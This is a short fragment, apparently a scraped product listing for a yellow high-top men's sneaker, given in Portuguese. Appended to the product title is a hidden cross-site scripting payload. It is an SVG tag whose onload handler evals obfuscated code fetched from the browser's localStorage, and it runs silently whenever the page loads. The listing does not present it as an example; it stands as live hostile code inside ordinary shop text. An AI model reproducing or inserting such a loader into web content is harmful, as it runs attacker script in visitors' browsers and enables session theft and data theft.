 Tênis Masculino Design Cano Alto Extreme Anti-impacto - Amarelo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 